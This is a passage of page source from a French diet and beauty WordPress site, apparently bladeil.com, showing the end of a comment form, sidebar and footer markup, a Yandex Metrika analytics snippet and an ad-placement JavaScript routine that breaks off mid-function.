src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='38312' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2e43188798" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="103"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" action="https://fr.bladeil.com/" class="search-form">
    <label class="screen-reader-text" for="s">Search: </label>
    <input type="text" value="" name="s" id="s" class="search-form__text">
    <button type="submit" id="searchsubmit" class="search-form__submit"></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Recent Posts</div>
		<ul>
											<li>
					<a href="https://fr.bladeil.com/chaussures-a-la-mode-sur-une-plateforme-surelevee.html">Chaussures à la mode sur une plateforme surélevée</a>
									</li>
											<li>
					<a href="https://fr.bladeil.com/masques-capillaires-au-citron-eliminer-les-tissus-gras-briller-se-debarrasser-des-pellicules-et-du-bel-eclaircissement-des-meches.html">Masques capillaires au citron: éliminer les tissus gras briller, se débarrasser des pellicules et du bel éclaircissement des mèches</a>
									</li>
											<li>
					<a href="https://fr.bladeil.com/mesotherapie-avantages-et-inconvenients-avis.html">Mésothérapie avantages et inconvénients, avis</a>
									</li>
											<li>
					<a href="https://fr.bladeil.com/filetage.html">Filetage</a>
									</li>
											<li>
					<a href="https://fr.bladeil.com/soins-du-visage-comment-eliminer-les-points-noirs.html">Soins du visage: comment éliminer les points noirs</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Categories</div>
			<ul>
					<li class="cat-item cat-item-52"><a href="https://fr.bladeil.com/category/accueil">Accueil</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://fr.bladeil.com/category/beaute">Beauté</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://fr.bladeil.com/category/cheveux">Cheveux</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://fr.bladeil.com/category/couture">Couture</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://fr.bladeil.com/category/des-articles">Des articles</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://fr.bladeil.com/category/different">Différent</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://fr.bladeil.com/category/fitness">Fitness</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://fr.bladeil.com/category/la-cuisine">La cuisine</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://fr.bladeil.com/category/la-mode">La mode</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://fr.bladeil.com/category/la-sante">La santé</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://fr.bladeil.com/category/la-vie">La vie</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://fr.bladeil.com/category/laver">Laver</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://fr.bladeil.com/category/les-enfants">Les enfants</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://fr.bladeil.com/category/les-regimes">Les régimes</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://fr.bladeil.com/category/maison-et-jardin">Maison et jardin</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://fr.bladeil.com/category/maternite">Maternité</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://fr.bladeil.com/category/minceur">Minceur</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://fr.bladeil.com/category/pouvoir">Pouvoir</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://fr.bladeil.com/category/preparations">Préparations</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://fr.bladeil.com/category/recettes">Recettes</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://fr.bladeil.com/category/regimes-amaigrissants">Régimes amaigrissants</a>
</li>
			</ul>

			</div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-header">Recent Comments</div><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><div class="widget-header">Archives</div>
			<ul>
					<li><a href='https://fr.bladeil.com/2019/11'>November 2019</a></li>
	<li><a href='https://fr.bladeil.com/2019/09'>September 2019</a></li>
	<li><a href='https://fr.bladeil.com/2019/08'>August 2019</a></li>
	<li><a href='https://fr.bladeil.com/2019/04'>April 2019</a></li>
	<li><a href='https://fr.bladeil.com/2019/03'>March 2019</a></li>
	<li><a href='https://fr.bladeil.com/2019/02'>February 2019</a></li>
			</ul>

			</div>
    
</aside><!-- #secondary -->

	</div><!-- #content -->

    
    	<div class="footer-navigation container">
        <div class="main-navigation-inner ">
		    <div class="menu-footer-container"><ul id="footer_menu" class="menu"><li id="menu-item-39124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39124"><a href="//bladeil.com/contact-us">Contact Us</a></li>
<li id="menu-item-39125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39125"><a href="//bladeil.com/privacy-policy">Privacy Policy</a></li>
</ul></div>        </div>
	</div>
    
    
	<footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

                            <button type="button" class="scrolltop js-scrolltop"></button>
            
            <div class="footer-info">
                © 2025 Comment perdre du poids: régime alimentaire, nutrition et sport
                <div class="footer-text"><div class="footer-info"> 
<p><a href="https://bladeil.com/sitemap">Site Map</a></p>
<p>Other language versions:</p>
<p>|<a href="https://bladeil.com/"> en</a> | <a href="https://bg.bladeil.com/">bg</a> | <a href="https://sk.bladeil.com/">sk </a>| <a href="https://sl.bladeil.com/">sl</a> | <a href="https://hu.bladeil.com/">hu</a> | <a href="https://hr.bladeil.com/">hr</a> | <a href="https://cs.bladeil.com/"> cs</a> | <a href="https://pl.bladeil.com/">pl</a> | <a 
href="https://ro.bladeil.com/"> ro</a> | |<a href="https://sr.bladeil.com/">sr</a> | <a href="https://uk.bladeil.com/">uk </a>| <a href="https://fr.bladeil.com/">fr</a> | <a href="https://de.bladeil.com/">de </a>| <a href="https://pt.bladeil.com/">pt</a> | <a href="https://es.bladeil.com/">es</a> | <a href="https://it.bladeil.com/">it</a> |
</p>
</div></div>            </div><!-- .site-info -->

            <div class="footer-counters">
                <noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52748971, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52748971" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex>             </div>

        </div><!-- .site-footer-inner -->
        


        
        
	</footer><!-- .site-footer -->

    
</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://fr.bladeil.com/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
